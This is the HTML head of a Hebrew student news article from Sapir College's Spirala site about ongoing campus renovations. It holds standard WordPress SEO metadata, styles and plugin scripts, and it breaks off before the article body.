

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spirala.sapir.ac.il/14886/
body_size: 17423
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" dir="rtl" lang="he-IL" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" dir="rtl" lang="he-IL" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>כאן עדיין בונים: מפת השיפוצים העדכנית במכללה - ספירלה</title>
	<link rel="canonical" href="https://spirala.sapir.ac.il/14886/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="כאן עדיין בונים: מפת השיפוצים העדכנית במכללה - ספירלה" />
	<meta property="og:description" content="לפני שנה בדקה מערכת ספירלה את מצב השיפוצים בשטחי מכללת ספיר. מה השתנה מאז? נערכה בדיקה מחודשת" />
	<meta property="og:url" content="https://spirala.sapir.ac.il/14886/" />
	<meta property="og:site_name" content="ספירלה" />
	<meta property="article:publisher" content="https://www.facebook.com/spirlasapir" />
	<meta property="article:author" content="https://www.facebook.com/spirlasapir" />
	<meta property="article:published_time" content="2018-11-08T14:45:17+00:00" />
	<meta property="article:modified_time" content="2018-11-30T11:40:49+00:00" />
	<meta property="og:image" content="https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2018/11/WhatsApp-Image-2018-10-31-at-19.15.45.jpeg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ספירלה" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@spirala15" />
	<meta name="twitter:site" content="@spirala15" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spirala.sapir.ac.il/14886/#article","isPartOf":{"@id":"https://spirala.sapir.ac.il/14886/"},"author":[{"@id":"https://spirala.sapir.ac.il/#/schema/person/67010678e29ef858981a152b6aa06fe1"}],"headline":"כאן עדיין בונים: מפת השיפוצים העדכנית במכללה","datePublished":"2018-11-08T14:45:17+00:00","dateModified":"2018-11-30T11:40:49+00:00","mainEntityOfPage":{"@id":"https://spirala.sapir.ac.il/14886/"},"wordCount":1,"publisher":{"@id":"https://spirala.sapir.ac.il/#organization"},"image":{"@id":"https://spirala.sapir.ac.il/14886/#primaryimage"},"thumbnailUrl":"https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2018/11/WhatsApp-Image-2018-10-31-at-19.15.45.jpeg","articleSection":["חדשות","על סדר היום"],"inLanguage":"he-IL"},{"@type":"WebPage","@id":"https://spirala.sapir.ac.il/14886/","url":"https://spirala.sapir.ac.il/14886/","name":"כאן עדיין בונים: מפת השיפוצים העדכנית במכללה - ספירלה","isPartOf":{"@id":"https://spirala.sapir.ac.il/#website"},"primaryImageOfPage":{"@id":"https://spirala.sapir.ac.il/14886/#primaryimage"},"image":{"@id":"https://spirala.sapir.ac.il/14886/#primaryimage"},"thumbnailUrl":"https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2018/11/WhatsApp-Image-2018-10-31-at-19.15.45.jpeg","datePublished":"2018-11-08T14:45:17+00:00","dateModified":"2018-11-30T11:40:49+00:00","breadcrumb":{"@id":"https://spirala.sapir.ac.il/14886/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://spirala.sapir.ac.il/14886/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://spirala.sapir.ac.il/14886/#primaryimage","url":"https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2018/11/WhatsApp-Image-2018-10-31-at-19.15.45.jpeg","contentUrl":"https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/2018/11/WhatsApp-Image-2018-10-31-at-19.15.45.jpeg","width":1024,"height":512,"caption":"שיפוצים במכללה מול בניין 5. צילום: נועה פישר"},{"@type":"BreadcrumbList","@id":"https://spirala.sapir.ac.il/14886/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://spirala.sapir.ac.il/"},{"@type":"ListItem","position":2,"name":"כאן עדיין בונים: מפת השיפוצים העדכנית במכללה"}]},{"@type":"WebSite","@id":"https://spirala.sapir.ac.il/#website","url":"https://spirala.sapir.ac.il/","name":"ספירלה","description":"המחלקה לתקשורת במכללת ספיר","publisher":{"@id":"https://spirala.sapir.ac.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spirala.sapir.ac.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://spirala.sapir.ac.il/#organization","name":"ספירלה","url":"https://spirala.sapir.ac.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://spirala.sapir.ac.il/#/schema/logo/image/","url":"https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/logo-2021-taglined-320px.jpg","contentUrl":"https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/logo-2021-taglined-320px.jpg","width":300,"height":146,"caption":"ספירלה"},"image":{"@id":"https://spirala.sapir.ac.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/spirlasapir","https://x.com/spirala15"]},{"@type":"Person","@id":"https://spirala.sapir.ac.il/#/schema/person/67010678e29ef858981a152b6aa06fe1","name":"ספירלה","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://spirala.sapir.ac.il/#/schema/person/image/e3325474669a7ada44f990536d90d000","url":"https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/favicon-2-1-150x150.png","contentUrl":"https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/favicon-2-1-150x150.png","caption":"ספירלה"},"description":"אתר חדשות ומגזין שמופעל על ידי הסטודנטים במסלול עיתונות במכללת ספיר. יש לכם סיפור בשבילנו? כתבו לנו במייל, פייסבוק או טוויטר. חשאיות ומקצועיות מובטחות.","sameAs":["https://spirala.sapir.ac.il/","https://www.facebook.com/spirlasapir","https://www.instagram.com/spiralanews/","https://x.com/spirala15"],"url":"https://spirala.sapir.ac.il/author/spiralacotev/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ספירלה &laquo; פיד‏" href="https://spirala.sapir.ac.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="ספירלה &laquo; פיד תגובות‏" href="https://spirala.sapir.ac.il/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spirala.sapir.ac.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://spirala.sapir.ac.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spirala.sapir.ac.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://spirala.sapir.ac.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spirala.sapir.ac.il/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://spirala.sapir.ac.il/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://spirala.sapir.ac.il/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://spirala.sapir.ac.il/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.22' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://spirala.sapir.ac.il/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.22' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://spirala.sapir.ac.il/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Assistant%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/maxmegamenu/style.css?ver=14d3a5' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://spirala.sapir.ac.il/wp-content/themes/phlox/css/base.css?ver=2.17.6' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://spirala.sapir.ac.il/wp-content/themes/phlox/css/auxin-icon.css?ver=2.17.6' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://spirala.sapir.ac.il/wp-content/themes/phlox/css/main.css?ver=2.17.6' media='all' />
<link rel='stylesheet' id='auxin-child-css' href='https://spirala.sapir.ac.il/wp-content/themes/phlox-child/style.css?ver=2.17.6' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://spirala.sapir.ac.il/wp-content/blogs.dir/29/files/phlox/custom.css?ver=5.6' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://spirala.sapir.ac.il/wp-content/themes/phlox/css/other/elementor.css?ver=2.17.6' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://spirala.sapir.ac.il/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='phlox-child-styles-css' href='https://spirala.sapir.ac.il/wp-content/themes/phlox-child/css/moostash-styles.css?v=202512110546131765431973&#038;ver=6.7.4' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://spirala.sapir.ac.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://spirala.sapir.ac.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://spirala.sapir.ac.il/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://spirala.sapir.ac.il/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script>
<script id="wpemfb-fbjs-js-extra">
var WEF = {"local":"he_IL","version":"v2.7","fb_id":"","comments_nonce":"5a85b3e6f5"};
</script>
<script src="https://spirala.sapir.ac.il/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script>
<script src="https://spirala.sapir.ac.il/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.22" id="ppress-flatpickr-js"></script>
<script src="https://spirala.sapir.ac.il/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.22" id="ppress-select2-js"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https:\/\/spirala.sapir.ac.il\/wp-admin\/admin-ajax.php","is_rtl":"1","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https:\/\/spirala.sapir.ac.il\/wp-content\/blogs.dir\/29\/files","nonce":"ac17bd0ea5"};
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
